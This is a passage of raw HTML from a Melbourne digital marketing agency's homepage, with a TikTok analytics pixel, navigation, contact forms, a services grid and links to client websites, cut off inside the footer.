var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5O2U8JC77U3FFO9708G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

</head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2 wp-theme-digitalmovement digital-movement-theme" data-anm=".anm">
    <noscript>
    <div class="noscript"><img src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/images/noscript.png" class="noscript-img"> Please enable javascript on your browser.</div>
    </noscript>
    <div class="wrappermain">
        <div class="overly"></div>
        <header class="header">
            <div class="header-wrapper">
                <div class="head-top-main" style="background: transparent;">
                    <div class="containerfluid p-x-0 tooltipd">
                        <div class="row m-x-0">
                            <div class="col-sm-12 p-x-0" style="display: flex;justify-content: space-between;align-items: center;">
                                                                <div class="head_social_main" style="width: max-content;order: 2;margin-right: 3rem;">
                                    <div class="social-main">
                                        <ul>
                                                                                        <li><a href="https://www.facebook.com/Digital-Movement-111170710344370/" class="facebook" target="_blank" title="Facebook"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li>
                                                                                                                                       
                                                <li><a href="https://www.linkedin.com/company/31273811" class="linkedin" target="_blank" title="Linkedin"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a></li>
                                                                                            
                                                <li><a href="https://www.instagram.com/digitalmovement.com.au/" class="instagram" target="_blank" title="Instagram"><svg fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
                                                     viewBox="-271 273 256 256" xml:space="preserve">
                                                <path d="M-64.5,273h-157c-27.3,0-49.5,22.2-49.5,49.5v52.3v104.8c0,27.3,22.2,49.5,49.5,49.5h157c27.3,0,49.5-22.2,49.5-49.5V374.7
                                                    v-52.3C-15.1,295.2-37.3,273-64.5,273z M-50.3,302.5h5.7v5.6v37.8l-43.3,0.1l-0.1-43.4L-50.3,302.5z M-179.6,374.7
                                                    c8.2-11.3,21.5-18.8,36.5-18.8s28.3,7.4,36.5,18.8c5.4,7.4,8.5,16.5,8.5,26.3c0,24.8-20.2,45.1-45.1,45.1s-44.9-20.3-44.9-45.1
                                                    C-188.1,391.2-184.9,382.1-179.6,374.7z M-40,479.5C-40,493-51,504-64.5,504h-157c-13.5,0-24.5-11-24.5-24.5V374.7h38.2
                                                    c-3.3,8.1-5.2,17-5.2,26.3c0,38.6,31.4,70,70,70c38.6,0,70-31.4,70-70c0-9.3-1.9-18.2-5.2-26.3H-40V479.5z"/>
                                                </svg></a></li>                                                
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                                                                <div class="head_enquire_section">
                                    <a class="head-enquire btn btn-primary" href="https://www.digitalmovement.com.au/contact-us/" title="Get in Touch">
                                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 512 512"><g><g><g><path d="M352.459,220c0-11.046-8.954-20-20-20h-206c-11.046,0-20,8.954-20,20s8.954,20,20,20h206C343.505,240,352.459,231.046,352.459,220z"></path><path d="M126.459,280c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20H251.57c11.046,0,20-8.954,20-20c0-11.046-8.954-20-20-20H126.459z"></path><path d="M173.459,472H106.57c-22.056,0-40-17.944-40-40V80c0-22.056,17.944-40,40-40h245.889c22.056,0,40,17.944,40,40v123c0,11.046,8.954,20,20,20c11.046,0,20-8.954,20-20V80c0-44.112-35.888-80-80-80H106.57c-44.112,0-80,35.888-80,80v352c0,44.112,35.888,80,80,80h66.889c11.046,0,20-8.954,20-20C193.459,480.954,184.505,472,173.459,472z"></path><path d="M467.884,289.572c-23.394-23.394-61.458-23.395-84.837-0.016l-109.803,109.56c-2.332,2.327-4.052,5.193-5.01,8.345l-23.913,78.725c-2.12,6.98-0.273,14.559,4.821,19.78c3.816,3.911,9,6.034,14.317,6.034c1.779,0,3.575-0.238,5.338-0.727l80.725-22.361c3.322-0.92,6.35-2.683,8.79-5.119l109.573-109.367C491.279,351.032,491.279,312.968,467.884,289.572z M333.776,451.768l-40.612,11.25l11.885-39.129l74.089-73.925l28.29,28.29L333.776,451.768z M439.615,346.13l-3.875,3.867l-28.285-28.285l3.862-3.854c7.798-7.798,20.486-7.798,28.284,0C447.399,325.656,447.399,338.344,439.615,346.13z"></path><path d="M332.459,120h-206c-11.046,0-20,8.954-20,20s8.954,20,20,20h206c11.046,0,20-8.954,20-20S343.505,120,332.459,120z"></path></g></g></g></svg> <span>Get in Touch</span>
                                    </a>
                                </div>
                                                                                                <div class="head-top" style="width: max-content;order: 2;">
                                    <ul class="top-link">
                                                                                <li>
                                            <a class="head-phone" title="1300988161" href="tel:1300988161">
                                                <span>1300 988 161</span>
                                            </a>
                                        </li> 
                                                                                                                        <li>
                                            <div class="head-address">
                                                <a class="head-email" title="office@digitalmovement.com.au" href="mailto:office@digitalmovement.com.au">
                                                    <span>office@digitalmovement.com.au</span>
                                                </a>
                                            </div>
                                        </li> 
                                                                            </ul>                                        
                                </div>
                                                            </div>
                        </div>    
                    </div>
                </div>        
                <div class="head-bg">
                    <div class="containerfluid p-x-0">
                        <div class="row m-x-0">
                            <div class="col-sm-12 p-x-0">
                                                                <div class="logo-box">
                                    <div class="logo">
                                        <a href="https://www.digitalmovement.com.au/" class="logo_img" title="Digital Movement">
                                            <img src="https://www.digitalmovement.com.au/wp-content/uploads/2025/10/new-logo-1.png" alt="Digital Movement">	
                                        </a>
                                    </div>
                                </div>
                                                                                                <div class="menu-bg">
                                    <div class="primary">
                                        <nav class="navbar navbar-expand-lg">
                                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                                                <span class="navbar-toggler-icon"></span>
                                                <div class="wrap">
                                                    <a class="callto" href="tel:1300988161">1300 988 161</a>
                                                    <div class="burger">
                                                        <div class="strip burger-strip-5">
                                                            <div></div>
                                                            <div></div>
                                                            <div></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </button>
                                            <div class="collapse navbar-collapse" id="navbarNav">
                                                <div class="menumobileview"> 
                                                    <div class="close-form"><i class="fas fa-times"></i>Close Menu</div>
                                                    <ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-1938" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-1938 selected  selected  nav-item"><a href="https://www.digitalmovement.com.au/" aria-current="page">Home</a></li>
<li id="menu-item-214" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-214 nav-item"><a href="https://www.digitalmovement.com.au/who-we-are/">Why Us</a></li>
<li id="menu-item-2138" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-2138 nav-item"><a href="https://www.digitalmovement.com.au/seo/">SEO</a></li>
<li id="menu-item-215" class="mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-215 nav-item"><a href="https://www.digitalmovement.com.au/google-ads/">Google Ads</a></li>
<li id="menu-item-6307" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-6307 nav-item"><a href="https://www.digitalmovement.com.au/social-media-marketing/">Socials</a></li>
<li id="menu-item-628" class="websitemenu mega-menu Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-628 nav-item"><a href="https://www.digitalmovement.com.au/web-design/">Websites</a></li>
<li id="menu-item-224" class="Menu-Hover-Only menu-item menu-item-type-post_type menu-item-object-page menu-item-224 nav-item"><a href="https://www.digitalmovement.com.au/contact-us/">Contact</a></li>
<li id="menu-item-2198" class="get-in menu-item menu-item-type-custom menu-item-object-custom menu-item-2198 nav-item"><a href="/get-in-touch/">Get In Touch</a></li>
</ul>         

                                                    <div class="footermenubox footermenubox_for_mobile">
                                                        <div class="footermenu_content">

                                                            <div class="f_contactdetail">
                                                                                                                                                                                                <div class="f_adr">
                                                                    <div class="f_title f_title_info"><span>Enquiry</span></div>
                                                                    <div class="f_titleinfo_open">
                                                                                                                                                <a href="tel:1300988161" title="1300988161">1300988161</a>
                                                                                                                                                                                                                        <a href="mailto:office@digitalmovement.com.au" title="office@digitalmovement.com.au">office@digitalmovement.com.au</a>
                                                                                                                                            </div>
                                                                </div>  
                                                                                                                            </div>
                                                        </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

            <section class="hero-banner">
            <video class="hero-video" autoplay muted loop playsinline>
                <source src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/DM_Final_banner.mp4" type="video/mp4">
            </video>
            <div class="hero-content">
                <div class="container">
                    <div class="hero-content-wrapper">
                        <div class="hero-text animate">
                                                            <h1>Get Guaranteed Results!!</h1>
                                                                                        <div class="hero-description">Our 5 Star ⭐⭐⭐⭐⭐ Rated Agency guarantees results</div>
                                                        <a class="purposal get-in" href="/get-in-touch/">free proposal</a>
                        </div>
                        <div class="banner-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f9885-o1" lang="en-US" dir="ltr" data-wpcf7-id="9885">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?cf_action=brb_embed&#038;brb_collection_id=1144&#038;brb_callback=brb_1768993206569#wpcf7-f9885-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="9885" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9885-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-content">
<h2>READY TO RAPIDLY GROW YOUR BUSINESS?</h2>
<p><span class="wpcf7-form-control-wrap" data-name="yourname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="yourname" /></span>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Address" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="tel" name="number" /></span>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a free Proposal" /></p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    
<!--Value marketing section-->
<section class="value-marketing animate">
    <div class="container">
		<div class="value-content">
			<div class="value-left">
									<h2>GROW YOUR  BUSINESS WITH GUARANTEED  RESULTS!!</h2>
				
									<div class="content"><p>Welcome to Digital Movement!<br />
Our 5-STAR ⭐⭐⭐⭐⭐ rated agency GUARANTEES to deliver REAL results with UNBELIEVABLE prices and inclusions for EVERY client!</p>
<p><a class="purposal" href="/contact-us/">Get a free proposal</a></p>
</div>
							</div>
			<div class="value-right anime-image slide-right">
									<img src="https://www.digitalmovement.com.au/wp-content/uploads/2025/10/grow_your-1.png" alt="" />
							</div>
		</div>
    </div>
</section>	

<!-- Video Section -->
 <section class="main-video-section animate">
  <div class="video-stripe-image">
    <img src="/wp-content/uploads/2025/12/preview_image-copy.png" alt="Video Stripe Image">
  </div>
  <div class="video-autoplay" id="whovideo">
            <video autoplay muted loop playsinline>
          <source src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/DM_TypeAd_2_V2.mp4" type="video/mp4">
          Your browser does not support the video tag.
        </video>
         <span id="who_video_one" class="toopnen" data-src="/wp-content/uploads/2025/12/DM_TypeAd_2_V2.mp4"><img src="/wp-content/uploads/2025/10/videoimage.png" alt="" class="lazyloaded" data-ll-status="loaded"><noscript><img src="https://wordpress-1541379-5956835.cloudwaysapps.com/wp-content/uploads/2025/10/videoimage.png" alt=""></noscript></span>
          <div class="play"></div>
  </div>
 </section>

<!-- Service Section -->
<section class="services-section">
    <div class="container">
                    <h2 class="section-title">Get Guaranteed Results  Without The Overpriced Bills!!</h2>
                <div class="services-grid">
                                          <div class="service-item animate">
                      <a href="/seo/" target="_self">
                                                        <img 
                                  src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/SEO.png" 
                                  alt="" 
                                  class="service-image"
                              />
                          
                                                        <h4 class="service-text">SEO</h4>
                                                </a>
                  </div>
                                                        <div class="service-item animate">
                      <a href="/google-ads/" target="_self">
                                                        <img 
                                  src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/Ads.png" 
                                  alt="" 
                                  class="service-image"
                              />
                          
                                                        <h4 class="service-text">google ads</h4>
                                                </a>
                  </div>
                                                        <div class="service-item animate">
                      <a href="/social-media-marketing/" target="_self">
                                                        <img 
                                  src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/SOcials.png" 
                                  alt="" 
                                  class="service-image"
                              />
                          
                                                        <h4 class="service-text">SOCIALS</h4>
                                                </a>
                  </div>
                                                        <div class="service-item animate">
                      <a href="/web-design/" target="_self">
                                                        <img 
                                  src="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/websites.jpg" 
                                  alt="" 
                                  class="service-image"
                              />
                          
                                                        <h4 class="service-text">WEBSITES</h4>
                                                </a>
                  </div>
                              </div>
    </div>
</section>

<!-- Contact Section -->

    <section class="contact-section animate">
        <div class="container">
            <div class="contact-wrapper">
                <div class="banner-form slide-left">
                    
<div class="wpcf7 no-js" id="wpcf7-f1869-o2" lang="en-US" dir="ltr" data-wpcf7-id="1869">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?cf_action=brb_embed&#038;brb_collection_id=1144&#038;brb_callback=brb_1768993206569#wpcf7-f1869-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1869" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1869-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-content">
<h2>READY TO RAPIDLY GROW YOUR BUSINESS? BOOK A FREE CONSULTATION!</h2>
<p>With the best digital marketing agency in your corner, your growth is guaranteed</p>
<p><span class="wpcf7-form-control-wrap" data-name="yourname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="yourname" /></span>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Address" value="" type="email" name="email" /></span>
<span class="wpcf7-form-control-wrap" data-name="number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="tel" name="number" /></span>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Proposal" /></p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
                <div class="contact-content">
                                            <h2 class="section-title">Are you ready to scale your  business?</h2>
                    
                                            <div class="contact-text"><p>With the best digital marketing agency in your corner, your growth is guaranteed</p>
</div>
                    					<a class="purposal get-in" href="/get-in-touch/">Get a free proposal</a>
                </div>
            </div>
        </div>
    </section>

    
<!-- Success Stories -->
<section class="success-stories">
  <div class="container">
          <h2 class="section-title">Are You Ready To Be Our Next Success Story?</h2>
    
    <div class="success-stories-grid">
              <div class="success-video animate">
                    <a href="https://apexaesthetics.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/10/video_1.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://ateiaphotography.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/11/video_2.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://www.irsgroup.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/11/video_3.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://www.mwhomes.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/11/video_4.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://homebuildersiq.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/11/video_5.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://www.cmdplumbing.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/CMD.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://www.pblawyersaustralia.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/lawyers.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://australianrangehoods.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/rangehoods.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://mcfe.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/mcfe.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://www.auskitchenco.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/kitchenco.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://scdoors.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/11/video_11.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
              <div class="success-video animate">
                    <a href="https://nqcustombuild.com.au/" target="_blank">
          
            <div class="video-wrapper">
              <video class="story-video" preload="none" muted playsinline poster="https://www.digitalmovement.com.au/wp-content/uploads/2025/12/nqcustom.png">
                <source src="" type="video/mp4">
              </video>
              <button class="mute-toggle" aria-label="Toggle sound"></button>
            </div>

                    </a>
                  </div>
          </div>
  </div>
</section>

<!-- Bussiness Growth -->
<section class="business-growth-section animate">
  <div class="container">
    <div class="growth-wrapper">
      <div class="growth-left">
                  <div class="growth-content">
            <h2 class="section-title">Want To Start Growing Your Business Today?</h2>
<p>You need Australia&#8217;s best value marketing agency behind you!!</p>
<p><a class="purposal get-in" href="/get-in-touch/">Get a free proposal</a></p>
          </div>
              </div>
      <div class="growth-right anime-image slide-right">
                  <img src="https://www.digitalmovement.com.au/wp-content/uploads/2025/10/business_proposel.png" alt="" class="growth-image">
              </div>
    </div>
  </div>
</section>



<button type="button" class="btn btn-primary getintouch_btn_sticky" style="opacity: 0;visibility: hidden;" data-toggle="modal" data-target=".bd-example-modal-lg">Get In Touch</button>
</div><!-- .wrappermain -->


<div class="modal getintouch_modal fade bd-example-modal-lg">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="myLargeModalLabel">Get In Touch</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="getIntouch_form white_form">
                    <div class="enquiry_form contact_form label_move_top">
                        
<div class="wpcf7 no-js" id="wpcf7-f8-o3" lang="en-US" dir="ltr" data-wpcf7-id="8">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?cf_action=brb_embed&#038;brb_collection_id=1144&#038;brb_callback=brb_1768993206569#wpcf7-f8-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row get-in-contactnew-form pop-up-form">
    <div class="col-sm-12">
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="FullName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required contact_page_input" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="FullName" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email contact_page_input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="PhoneNo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="PhoneNo" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="BusinessName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Business Name" value="" type="text" name="BusinessName" /></span>
        </div>
        <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="Select Service">Select Service</option><option value="SEO">SEO</option><option value="GOOGLE ADS">GOOGLE ADS</option><option value="WEBSITES">WEBSITES</option><option value="SOCIAL MEDIA ADS">SOCIAL MEDIA ADS</option></select></span>
        </div>
     <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="Message"></textarea></span>
        </div>
        <div class="col-12">
            <input class="wpcf7-form-control wpcf7-submit has-spinner contact_form_submit" type="submit" value="Submit" />
        </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>
     <div id="modalv" class="modalv">
        <div class="video-popups">
          <a class="close">&times;</a>
            <!-- Modal content -->
            <div class="video-wrappers">
                <div class="video-container">
                   <iframe class="first-irem" width="560" height="315" src="" frameborder="0" allow="accelerometer; encrypted-media; gyroscope; picture-in-picture"  autoplay="false" allowfullscreen></iframe>
                </div>
            </div>
         </div>
     </div>
<footer class="lazy-bg">
    <div class="footer_top_main">
        <div class="container">
            <div class="footer-items">
                <div class="footer-info">
                                            <div class="textwidget custom-html-widget"><div class="footer-logo">
	<a href="/"><img src="/wp-content/uploads/2020/03/dm-logo-new.png"></a>
</div>
<div class="info-text">
	<p>Australia’s BEST VALUE digital marketing agency! Our five-star rated agency GUARANTEES to deliver REAL results and UNBELIEVABLE prices and inclusions to EVERY client!</p>
</div></div>                                    </div>
                <div class="sitemap">
                    <div class="footermenubox">
                        <div class="f_title">
                            <span>SITEMAP</span>
                        </div>
                        <div class="footermenu_content">
                            <ul id="menu-sitemap-menu" class="noneclass"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-259 selected  selected "><a href="https://www.digitalmovement.com.au/" aria-current="page">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.digitalmovement.com.au/who-we-are/">Who We Are</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.digitalmovement.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.digitalmovement.com.au/user-sitemap/">User Sitemap</a></li>
</ul> 
                        </div>
                    </div>
                </div>
                <div class="service">
                    <div class="footermenubox">
                        <div class="f_title">
                            <span>SERVICES</span>
                        </div>
                        <div class="footermenu_content">
                            <ul id="menu-service-menu" class="noneclass"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.digitalmovement.com.au/google-ads/">Google Ads</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.digitalmovement.com.au/seo/">SEO</a></li>
<li id="menu-item-9370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9370"><a href="https://www.digitalmovement.com.au/social-media-marketing/">Social Media Marketing</a></li>
<li id="menu-item-9371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9371"><a href="https://www.digitalmovement.com.au/website-development/">Website Development</a></li>
</ul> 
                        </div>
                    </div>
                </div>
                <div class="enquiry">
                    <div class="footercontactbox">
                        <div class="f_title f_title_info"><span style="text-transform: uppercase;">Get In Touch</span></div>
                        <div class="footer_contactinfo">
                                                            <a href="https://www.google.com/maps?q=Level+3%2C+480+Collins+Street%3Cbr+%2F%3E%0D%0AMelbourne+VIC+3000" class="footer-location" target="_blank">Level 3, 480 Collins Street<br />
Melbourne VIC 3000</a>
                                                                                        <a href="tel:1300988161" title="1300988161" class="footer-phone" target="_blank">1300 988 161</a>
                                                                                        <a href="mailto:office@digitalmovement.com.au" title="office@digitalmovement.com.au" class="footer-mail" target="_blank">office@digitalmovement.com.au</a>
                                                                                        <div>
                                    <div class="social_media_main">
                                        <ul>
